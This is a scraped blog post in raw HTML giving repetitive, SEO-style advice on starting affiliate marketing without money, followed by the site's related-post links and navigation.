<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/18a45b39-9b72-416c-8de5-191f1a862285.jpeg" alt="money, coin, investment"/></figure>



<p>Successful campaigns leverage relevant keywords, high-quality content, and strategic placement of affiliate links to maximize returns.</p>



<p>Additionally, the use of SEO and social media platforms can drive organic traffic to your affiliate site, further enhancing ROI without incurring additional costs.</p>



<p>The key to a high ROI lies in understanding your target audience, selecting the right affiliate products, and continuously optimizing your marketing strategies.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_Start_Affiliate_Marketing_With_No_Money_Best_Practices"></span>How to Start Affiliate Marketing With No Money: Best Practices<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Identifying_and_Joining_Profitable_Affiliate_Programs"></span><strong>1. Identifying and Joining Profitable Affiliate Programs</strong><span class="ez-toc-section-end"></span></h3>



<p>Starting your affiliate marketing journey with no money hinges on choosing affiliate programs wisely. Research and join programs that align with your niche and have a reputation for good affiliate support and timely payouts.</p>



<p>Look for high commission rates and a diverse range of products to promote. Utilize established affiliate networks to discover programs that fit your interests.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/9c215c4c-f431-4d00-a94e-4176dcc1d98d.jpeg" alt="marketing, affiliates, digital marketing"/></figure>



<p>This initial step is foundational in building a successful affiliate marketing business, as the right affiliate partnerships can significantly impact your potential earnings.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Maximizing_Social_Media_for_Affiliate_Marketing"></span><strong>2. Maximizing Social Media for Affiliate Marketing</strong><span class="ez-toc-section-end"></span></h3>



<p>Social media platforms are invaluable for affiliate marketers, especially when starting with no budget. Platforms like Instagram, Facebook, and YouTube offer vast audiences for promoting affiliate products.</p>



<p>Develop a consistent posting schedule and share content that adds value to your followers while subtly incorporating your affiliate links.</p>



<p>Engaging content on these popular social media platforms can drive significant affiliate sales, making them a cornerstone of your affiliate marketing strategy.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/58ec09ee-31c3-48b8-99ed-d08c334328ba.jpeg" alt="social, media, social media"/></figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Creating_Compelling_and_Valuable_Content"></span><strong>3. Creating Compelling and Valuable Content</strong><span class="ez-toc-section-end"></span></h3>



<p>The heart of successful affiliate marketing lies in creating high-quality, valuable content. This could range from informative blog posts and engaging YouTube videos to insightful Instagram stories.</p>



<p>Your content should not only attract but also retain an audience, providing them with useful information related to your affiliate products.</p>



<p>Integrating your unique affiliate link within this content is key to driving affiliate sales and ensuring the success of your affiliate marketing campaigns.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Leveraging_SEO_for_Organic_Traffic"></span><strong>4. Leveraging SEO for Organic Traffic</strong><span class="ez-toc-section-end"></span></h3>



<p>SEO is a critical component of a successful affiliate <a href="https://webfixtool.com/blog/what-are-five-marketing-strategies-that-retailers-spend-half-of-their-annual-budget-on/">marketing strategy</a>. Conduct thorough keyword research using keyword research tools to identify relevant keywords that can attract your target audience.</p>



<p>Incorporating these keywords into your affiliate content helps improve visibility on search engines, driving organic traffic to your affiliate website or blog. This increased visibility is crucial for attracting potential customers and boosting affiliate income.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/091a8a1b-963f-4b94-a8c0-4adec3092e67.jpeg" alt="seo, sem, marketing"/></figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Effective_Email_Marketing_Techniques"></span><strong>5. Effective Email Marketing Techniques</strong><span class="ez-toc-section-end"></span></h3>



<p>Building and nurturing an email list, for example by using <a href="https://www.usebouncer.com/best-email-verification-tools/" target="_blank" rel="noreferrer noopener">email verification tools</a>, is a powerful strategy in affiliate marketing. Offer valuable incentives like free ebooks or exclusive content to encourage email subscriptions.</p>



<p>Use your email list to establish a direct line of communication with your audience, providing them with high-quality content and strategically placed clickable affiliate links.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/d512be79-aa86-4563-8eb8-8a3f942a78b9.png" alt="email, newsletter, email marketing"/></figure>



<p>This approach can significantly enhance your affiliate marketing efforts and lead to a more profitable business model.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="6_Active_Audience_Engagement"></span><strong>6. Active Audience Engagement</strong><span class="ez-toc-section-end"></span></h3>



<p>Engaging with your audience is vital for building trust and loyalty. Respond promptly to comments and messages across your social media accounts and email.</p>



<p>This engagement not only fosters a community around your brand but also provides insights into your audience&#8217;s preferences, allowing you to tailor your content and affiliate marketing strategies more effectively.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="7_Diversifying_Affiliate_Links_and_Products"></span><strong>7. Diversifying Affiliate Links and Products</strong><span class="ez-toc-section-end"></span></h3>



<p>To maximize your affiliate income, diversify your affiliate links across various products and networks.</p>



<p>This strategy reduces dependency on a single affiliate program and broadens your earning potential.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/fccf333f-bd21-461f-9704-4fdf14716f0b.jpeg" alt="marketing, businessman, businesswoman"/></figure>



<p>Ensure that all affiliate products are relevant to your audience and align with your overall content strategy, as this relevance is key to attracting and retaining potential customers.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="8_Analyzing_and_Optimizing_Affiliate_Performance"></span><strong>8. Analyzing and Optimizing Affiliate Performance</strong><span class="ez-toc-section-end"></span></h3>



<p>Regularly track and analyze the performance of your affiliate links and campaigns using analytics tools.</p>



<p>This data helps you understand which types of content and which products resonate most with your audience.</p>



<p>Use these insights to refine your affiliate marketing strategy, focusing on tactics that yield the best results and optimizing your efforts for increased affiliate sales.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="9_Adapting_to_Industry_Trends_and_Changes"></span><strong>9. Adapting to Industry Trends and Changes</strong><span class="ez-toc-section-end"></span></h3>



<p>The affiliate marketing industry is constantly evolving. Stay informed about the latest trends, techniques, and changes in affiliate programs. Adapt your strategies to align with these changes and continue educating yourself to stay ahead.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/b50b65a3-e7cf-44f5-b247-eb6b0838bd67.jpeg" alt="office, startup, business"/></figure>



<p>This adaptability is crucial for long-term success in the affiliate marketing industry, as it allows you to continually evolve your approach and maintain a successful affiliate marketing business.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Dont_Make_These_Mistakes_in_Your_Affiliate_Marketing_Efforts"></span>Don&#8217;t Make These Mistakes in Your Affiliate Marketing Efforts<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Ignoring_the_Importance_of_Niche_Selection_in_Affiliate_Marketing"></span><strong>1. Ignoring the Importance of Niche Selection in Affiliate Marketing</strong><span class="ez-toc-section-end"></span></h3>



<p>A common mistake when starting affiliate marketing, especially with no money, is not choosing the right niche.</p>



<p>Selecting a niche that aligns with your interests and expertise is crucial for creating content that resonates with your audience.</p>



<p>Failing to do so can lead to a lack of engagement and poor performance in promoting affiliate products.</p>



<p>Successful affiliate marketers understand that a well-chosen niche is foundational to their affiliate marketing strategy and the effectiveness of their affiliate links.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Overlooking_the_Value_of_Quality_Content_in_Affiliate_Marketing"></span><strong>2. Overlooking the Value of Quality Content in Affiliate Marketing</strong><span class="ez-toc-section-end"></span></h3>



<p>Quality content is the backbone of successful affiliate marketing. Some marketers make the mistake of not investing enough time in creating valuable content, which is essential to attract and retain an audience.</p>



<p>High-quality, informative blog posts, YouTube videos, and social media content are crucial for effectively promoting affiliate products and driving affiliate sales.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/d2148d0e-7367-4391-84e9-6152d8fae21e.jpeg" alt="social media, interaction, woman"/></figure>



<p>Without engaging content, even the best affiliate marketing program may not yield the desired results.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Neglecting_SEO_and_Organic_Traffic"></span><strong>3. Neglecting SEO and Organic Traffic</strong><span class="ez-toc-section-end"></span></h3>



<p>Underestimating the power of search engine optimization (SEO) in driving organic traffic is a common error for How to Start Affiliate Marketing With No Money.</p>



<p>Many affiliate marketers overlook the importance of optimizing their content for search engines, which can significantly hinder the visibility and success of their affiliate marketing efforts.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/1ce3e9c2-17d6-4ef4-a9b1-8082844c2251.jpeg" alt="digital marketing, seo, google"/></figure>



<p>Effective SEO strategies are essential for attracting potential customers and promoting affiliate products successfully.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Joining_Too_Many_Affiliate_Programs"></span><strong>4. Joining Too Many Affiliate Programs</strong><span class="ez-toc-section-end"></span></h3>



<p>Joining multiple affiliate programs can be counterproductive, leading to a lack of focus and ineffective marketing efforts.</p>



<p>Concentrating on a few well-chosen affiliate programs that align with your audience is more beneficial.</p>



<p>This approach allows for more targeted and effective promotion of affiliate products, leading to better affiliate marketing success.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Failing_to_Understand_the_Target_Audience"></span><strong>5. Failing to Understand the Target Audience</strong><span class="ez-toc-section-end"></span></h3>



<p>Not taking the time to understand your target audience is a critical mistake. Successful affiliate marketing requires a deep understanding of the needs, preferences, and behaviors of your audience.</p>



<p>This knowledge is key to effectively promoting affiliate products and creating content that resonates with them, ultimately leading to successful affiliate marketing campaigns.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="6_Underutilizing_Social_Media_Platforms"></span><strong>6. Underutilizing Social Media Platforms</strong><span class="ez-toc-section-end"></span></h3>



<p>Many affiliate marketers fail to fully leverage social media platforms like Instagram, YouTube, and Facebook.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/0d2c3e28-4866-4467-8d91-4abfe171c283.png" alt="facebook, social network, network"/></figure>



<p>These platforms are powerful tools for promoting affiliate products and engaging with your audience. Not using these platforms effectively can result in missed opportunities for affiliate sales and a lack of growth in your affiliate business.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="7_Ignoring_the_Importance_of_Email_Marketing"></span><strong>7. Ignoring the Importance of Email Marketing</strong><span class="ez-toc-section-end"></span></h3>



<p>Neglecting to build and nurture an email list can limit your ability to directly communicate with your audience and promote affiliate products effectively.</p>



<p>Email marketing is a powerful tool in the affiliate marketer&#8217;s arsenal, allowing for direct engagement and the promotion of affiliate links to a dedicated audience.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="8_Not_Tracking_and_Analyzing_Performance"></span><strong>8. Not Tracking and Analyzing Performance</strong><span class="ez-toc-section-end"></span></h3>



<p>Failing to track and analyze the performance of your affiliate marketing campaigns is a significant oversight.</p>



<p>Without analyzing data, you can&#8217;t optimize your strategies or understand what works best for your audience. This leads to ineffective marketing efforts and missed opportunities in your affiliate marketing work.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="9_Overlooking_the_Need_for_Continuous_Learning"></span><strong>9. Overlooking the Need for Continuous Learning</strong><span class="ez-toc-section-end"></span></h3>



<p>The affiliate marketing industry is dynamic, and not staying updated with the latest trends and best practices can hinder your success.</p>



<p>Continuous learning and adaptation are key to staying ahead in the competitive world of affiliate marketing. Successful affiliate marketers are always seeking new knowledge and strategies to enhance their affiliate marketing efforts and achieve greater success.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_Start_With_Affiliate_Marketing_in_2024"></span>How to Start With Affiliate Marketing in 2024<span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_Understanding_the_Fundamentals_of_Affiliate_Marketing"></span><strong>1. Understanding the Fundamentals of Affiliate Marketing</strong><span class="ez-toc-section-end"></span></h3>



<p>Grasping the <a href="https://digitaltriggers.io/affiliate-lab-review/">basics of affiliate marketing</a> is crucial for beginners. Learn how affiliate marketing efforts translate into sales through affiliate links. This foundational knowledge is essential for anyone eager to start affiliate marketing, especially with no money.</p>



<p>Understanding the affiliate marketing industry&#8217;s dynamics helps in crafting a successful affiliate marketing strategy.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_Selecting_Suitable_Affiliate_Programs"></span><strong>2. Selecting Suitable Affiliate Programs</strong><span class="ez-toc-section-end"></span></h3>



<p>To embark on your affiliate marketing journey, it&#8217;s vital to find affiliate programs that resonate with your interests. Look for reputable programs within the affiliate network that offer products or services you&#8217;re passionate about.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/cf618b61-e3a9-4202-8600-a0745386a417.jpeg" alt="laptop, woman, education"/></figure>



<p>This alignment is key to becoming a successful affiliate marketer, as genuine interest in your offerings can significantly boost your affiliate sales.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3_Maximizing_Social_Media_for_Affiliate_Marketing"></span><strong>3. Maximizing Social Media for Affiliate Marketing</strong><span class="ez-toc-section-end"></span></h3>



<p>Social media platforms are invaluable for promoting affiliate products. Utilize platforms like Instagram, a major social networking platform, to share engaging content and affiliate links.</p>



<p>Effective use of social media in affiliate marketing can lead to significant traffic and sales, especially when you create content that resonates with your audience.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4_Creating_Engaging_and_Valuable_Content"></span><strong>4. Creating Engaging and Valuable Content</strong><span class="ez-toc-section-end"></span></h3>



<p>Successful affiliate marketing hinges on creating high-quality content. Even if you&#8217;re into How to Start Affiliate Marketing With No Money.</p>



<p>Whether it&#8217;s insightful blog posts, engaging social media content, or informative YouTube videos, your content should provide real value while subtly incorporating affiliate products.</p>



<p>This approach is crucial in attracting and retaining an engaged audience.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="5_Implementing_SEO_Strategies"></span><strong>5. Implementing SEO Strategies</strong><span class="ez-toc-section-end"></span></h3>



<p>SEO is essential for driving organic traffic to your affiliate content. Optimize your blog posts and website for search engines to enhance visibility.</p>



<p>This strategy is particularly important for beginner affiliate marketers starting with no money, as it helps in attracting potential customers without the need for paid advertising.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="6_Developing_an_Effective_Email_Marketing_Strategy"></span><strong>6. Developing an Effective Email Marketing Strategy</strong><span class="ez-toc-section-end"></span></h3>



<p>An email list is a powerful tool in affiliate marketing. Encourage visitors to subscribe, then use email marketing to nurture these relationships. Promote affiliate products through your emails to drive affiliate sales.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/a8dfb003-a698-4cbc-9a02-e7d6b2a64056.png" alt="email, email marketing, newsletter"/></figure>



<p>This direct communication channel is often underutilized but can be highly effective in affiliate marketing campaigns.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="7_Analyzing_and_Refining_Your_Affiliate_Marketing_Strategy"></span><strong>7. Analyzing and Refining Your Affiliate Marketing Strategy</strong><span class="ez-toc-section-end"></span></h3>



<p>Constantly analyze your affiliate marketing efforts and refine your strategy for better results. Use analytics tools to track the performance of your affiliate links and campaigns.</p>



<p>Adjust your approach based on these insights to enhance the effectiveness of your affiliate marketing work.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="8_Diversifying_Affiliate_Marketing_Efforts"></span><strong>8. Diversifying Affiliate Marketing Efforts</strong><span class="ez-toc-section-end"></span></h3>



<p>Relying on a single affiliate program or marketing method can be limiting.</p>



<p>Diversify your efforts by participating in multiple affiliate networks and employing various marketing channels.</p>



<p>This not only reduces risk but also opens up more avenues for affiliate income.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="9_Keeping_Up_with_Industry_Trends"></span><strong>9. Keeping Up with Industry Trends</strong><span class="ez-toc-section-end"></span></h3>



<p>The affiliate marketing industry is ever-evolving. Stay informed about the latest trends and changes in affiliate programs.</p>



<p>Continuous learning is crucial for maintaining a successful affiliate marketing business in the dynamic online landscape.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="10_Setting_Achievable_Goals_and_Managing_Expectations"></span><strong>10. Setting Achievable Goals and Managing Expectations</strong><span class="ez-toc-section-end"></span></h3>



<p>Set realistic goals for your affiliate marketing business. Understand that success requires time, effort, and patience.</p>



<figure class="wp-block-image"><img decoding="async" src="https://images.surferseo.art/2a23c992-c49e-4dd6-a9f8-364feda7c865.jpeg" alt="chess, chess pieces, chess game"/></figure>



<p>Be prepared to adapt and evolve as you gain more insight into what works best in your affiliate marketing efforts.</p>



<p>Managing expectations is key to maintaining motivation and achieving long-term success in the affiliate marketing industry.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Expert_Opinion_on_How_to_Start_Affiliate_Marketing_With_No_Money"></span>Expert Opinion on How to Start Affiliate Marketing With No Money<span class="ez-toc-section-end"></span></h2>



<p><em>&#8220;As an experienced affiliate manager, I often encounter individuals eager to start affiliate marketing with no money. The key to success in this field lies in understanding the nuances of the affiliate marketing industry and developing a robust affiliate marketing strategy.</em></p>



<p><em>To start affiliate marketing, one must focus on creating high-quality content that resonates with their target audience. This content can be shared across various social media platforms, with Instagram affiliate marketing being particularly effective due to its vast user base.</em></p>



<p><em>Affiliate marketers should concentrate on building an affiliate marketing business that prioritizes <a href="https://webfixtool.com/blog/what-are-five-marketing-strategies-that-retailers-spend-half-of-their-annual-budget-on/">organic traffic</a>. This approach not only reduces initial costs but also contributes to a more sustainable affiliate business model.</em> So, How to Start Affiliate Marketing With No Money?</p>



<p><em>Utilizing an affiliate network can be a game-changer, providing access to multiple affiliate links and a range of affiliate product to promote.</em></p>



<p><em>A successful affiliate marketing business often hinges on the ability to create valuable content.</em></p>



<p><em>Whether it&#8217;s through a blog post or social media, engaging content that subtly incorporates an affiliate link can significantly boost affiliate sales.</em></p>



<p><em>The average affiliate marketer should aim to produce content that not only promotes affiliate products but also adds real value to the reader or viewer.</em></p>



<p><em>Affiliate marketing efforts should be consistent and focused.</em></p>



<p><em>It&#8217;s not just about the number of affiliate links you use but how effectively you integrate them into your content. The largest social media platform offers a vast audience, but the content needs to be tailored to engage that audience effectively.</em></p>



<p><em>Starting affiliate marketing can seem daunting, but with the right affiliate marketing content and a clear set of affiliate marketing goals, it&#8217;s entirely achievable. The affiliate marketing FAQ is a great resource for beginners who have just started affiliate marketing.</em></p>



<p><em>It provides valuable insights into how affiliate marketing works and how to navigate the initial stages of your affiliate marketing journey.</em></p>



<p><em>Finally, it&#8217;s important to remember that affiliate income doesn&#8217;t come overnight. It requires dedicated marketing efforts and a commitment to learning and adapting your strategy and affiliate campaigns.</em></p>



<p><em>By focusing on these key areas, you can build a successful affiliate marketing business, even with limited initial investment.&#8221; &#8211; Henry Bouveille, Affiliate Manager</em></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Related posts:</h3><ol>
<li><a href="https://webfixtool.com/blog/3-key-tactics-for-marketing-acquisition-for-your-new-business/" rel="bookmark" title="3 Key Tactics for Marketing Acquisition for Your New Business">3 Key Tactics for Marketing Acquisition for Your New Business</a></li>
<li><a href="https://webfixtool.com/blog/understanding-what-is-my-domain-authority-and-how-to-boost-it/" rel="bookmark" title="Understanding What is My Domain Authority and How to Boost It">Understanding What is My Domain Authority and How to Boost It</a></li>
<li><a href="https://webfixtool.com/blog/micro-marketing/" rel="bookmark" title="Micro marketing: Micromarketing definition, advantages and disadvantages">Micro marketing: Micromarketing definition, advantages and disadvantages</a></li>
<li><a href="https://webfixtool.com/blog/ai-content-creation-tools/" rel="bookmark" title="Best AI Content Creation Tools in 2024">Best AI Content Creation Tools in 2024</a></li>
</ol>
</div>
            </div>
        </article>
		    <div class="kenta-max-w-content has-global-padding mx-auto">
        <div class="kenta-about-author-bio-box">
			<a href="https://webfixtool.com/blog/author/anni-louise-bossauer/" class="kenta-author-bio-avatar-link"><img alt='' src='https://secure.gravatar.com/avatar/048c2c909902bff38c4589c9502c8a5ff519a3a57990413ab80046911fbca9c5?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/048c2c909902bff38c4589c9502c8a5ff519a3a57990413ab80046911fbca9c5?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo kenta-author-bio-avatar' height='80' width='80' decoding='async'/></a>
			<h5 class="kenta-author-bio-name">Hi, I’m <span class="kenta-author-bio-display-name">Anni-Louise Bossauer</span></h5>
			                <a class="kenta-author-bio-all-articles" href="https://webfixtool.com/blog/author/anni-louise-bossauer/"
                   rel="author">
					All My Articles                </a>
			
            <p class="kenta-author-bio">
				            </p>
        </div>
    </div>
	        <div class="mx-auto kenta-max-w-content has-global-padding">
            <div class="kenta-socials kenta-post-socials kenta-socials-custom kenta-socials-rounded kenta-socials-solid">
				                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #557dbc;"
                                href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwebfixtool.com%2Fblog%2Fhow-to-start-affiliate-marketing-with-no-money%2F">
                            <span class="kenta-social-icon">
                                <i class="fab fa-facebook"></i>                            </span>
                        </a>
						                        <a class="kenta-social-link" target="_blank" rel="nofollow"                                style="--kenta-official-color: #000000;"
                                href="https://twitter.com/share?url=https%3A%2F%2Fwebfixtool.com%2Fblog%2Fhow-to-start-affiliate-marketing-with-no-money%2F&#038;text=How%20to%20Start%20Affiliate%20Marketing%20With%20No%20Money">
                            <span class="kenta-social-icon">
                                <i class="fab fa-x-twitter"></i>                            </span>
                        </a>
						            </div>
        </div>
		<div class="kenta-max-w-content has-global-padding mx-auto"><div class="kenta-post-navigation">
	<nav class="navigation post-navigation" aria-label="&lt;span class=&quot;nav-subtitle screen-reader-text&quot;&gt;Page&lt;/span&gt;">
		<h2 class="screen-reader-text">&lt;span class=&quot;nav-subtitle screen-reader-text&quot;&gt;Page&lt;/span&gt;</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://webfixtool.com/blog/which-of-the-following-statements-is-true-when-marketing-your-business-online/" rel="prev"><div class="prev-post-thumbnail post-thumbnail"><img width="300" height="169" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-11-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-11-300x169.jpg 300w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-11-1024x576.jpg 1024w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-11-768x432.jpg 768w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-11-1536x864.jpg 1536w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-11.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /><i class="fas fa-arrow-left-long"></i></div><div class="item-wrap pl-gutter lg:pr-2"><span class="item-label">Previous Post</span><span class="item-title">Which of the Following Statements is True when Marketing your Business Online</span></div></a></div><div class="nav-next"><a href="https://webfixtool.com/blog/what-is-cpa-marketing/" rel="next"><div class="next-post-thumbnail post-thumbnail"><img width="300" height="169" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-10-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="mean value theorem calculator" decoding="async" loading="lazy" srcset="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-10-300x169.jpg 300w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-10-1024x576.jpg 1024w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-10-768x432.jpg 768w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-10-1536x864.jpg 1536w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-10.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><i class="fas fa-arrow-right-long"></i></div><div class="item-wrap pr-gutter lg:pl-2"><span class="item-label">Next Post</span><span class="item-title">What is CPA Marketing and How to Tackle It?</span></div></a></div></div>
	</nav></div></div>            <div class="kenta-max-w-content has-global-padding mx-auto">
                <div class="kenta-related-posts-wrap kenta-heading kenta-heading-style-1">
                    <h3 class="heading-content uppercase my-gutter">Related Posts</h3>
                    <div class="flex flex-wrap kenta-related-posts-list">
						                            <div class="card-wrapper">
                                <article data-card-layout="archive-grid" class="card overflow-hidden h-full post-91857 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
																		
                <a href="https://webfixtool.com/blog/how-to-become-a-flight-nurse/" class="card-thumbnail entry-thumbnail last:mb-0 card-content">
					<img width="1024" height="576" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-22-1024x576.jpg" class="w-full h-full wp-post-image" alt="hustle boss lady quotes" decoding="async" loading="lazy" srcset="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-22-1024x576.jpg 1024w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-22-300x169.jpg 300w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-22-768x432.jpg 768w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-22-1536x864.jpg 1536w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-22.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                </a>
															
																					<div class="card-content flex-grow">													<h4 class="entry-title mb-half-gutter last:mb-0"><a class="link" href="https://webfixtool.com/blog/how-to-become-a-flight-nurse/" rel="bookmark">How to become a flight nurse?</a> </h4>									
																																				
						                <div class="entry-excerpt mb-gutter last:mb-0">
					A flight nurse supports patients during air medical missions where...                </div>
																														                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <a class="entry-meta-link" href="https://webfixtool.com/blog/author/tanja-vetterlein/">Tanja Vetterlein</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span><span class="meta-item posted-on"><a class="entry-meta-link" href="https://webfixtool.com/blog/how-to-become-a-flight-nurse/" rel="bookmark"><span class="entry-date"><time class="published" datetime="2025-12-05T17:51:19+01:00">Dec 5, 2025</time><time class="updated hidden" datetime="2025-12-05T17:51:21+01:00">Dec 5, 2025</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span>                </div>
						
																                                </article>
                            </div>
						                            <div class="card-wrapper">
                                <article data-card-layout="archive-grid" class="card overflow-hidden h-full post-91853 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
																		
                <a href="https://webfixtool.com/blog/best-emr-for-private-practice/" class="card-thumbnail entry-thumbnail last:mb-0 card-content">
					<img width="1024" height="576" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-9-1-1024x576.png" class="w-full h-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-9-1-1024x576.png 1024w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-9-1-300x169.png 300w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-9-1-768x432.png 768w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-9-1-1536x864.png 1536w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-9-1.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                </a>
															
																					<div class="card-content flex-grow">													<h4 class="entry-title mb-half-gutter last:mb-0"><a class="link" href="https://webfixtool.com/blog/best-emr-for-private-practice/" rel="bookmark">Best EMR for private practice: our picks</a> </h4>									
																																				
						                <div class="entry-excerpt mb-gutter last:mb-0">
					Choosing the right ehr for your private practice can feel...                </div>
																														                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <a class="entry-meta-link" href="https://webfixtool.com/blog/author/anni-louise-bossauer/">Anni-Louise Bossauer</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span><span class="meta-item posted-on"><a class="entry-meta-link" href="https://webfixtool.com/blog/best-emr-for-private-practice/" rel="bookmark"><span class="entry-date"><time class="published" datetime="2025-12-05T17:42:27+01:00">Dec 5, 2025</time><time class="updated hidden" datetime="2025-12-05T17:44:27+01:00">Dec 5, 2025</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24"><path d="M9,17.2l5.1-10.9L15,6.8L9.9,17.6L9,17.2z"/></svg></span>                </div>
						
																                                </article>
                            </div>
						                            <div class="card-wrapper">
                                <article data-card-layout="archive-grid" class="card overflow-hidden h-full post-91842 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
																		
                <a href="https://webfixtool.com/blog/9-underrated-content-strategies-outperforming-seo-trends/" class="card-thumbnail entry-thumbnail last:mb-0 card-content">
					<img width="1024" height="576" src="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-33-1024x576.png" class="w-full h-full wp-post-image" alt="5 Figures Is How Much" decoding="async" loading="lazy" srcset="https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-33-1024x576.png 1024w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-33-300x169.png 300w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-33-768x432.png 768w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-33-1536x864.png 1536w, https://webfixtool.com/blog/wp-content/uploads/2024/12/WFT-Cover-33.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                </a>
															
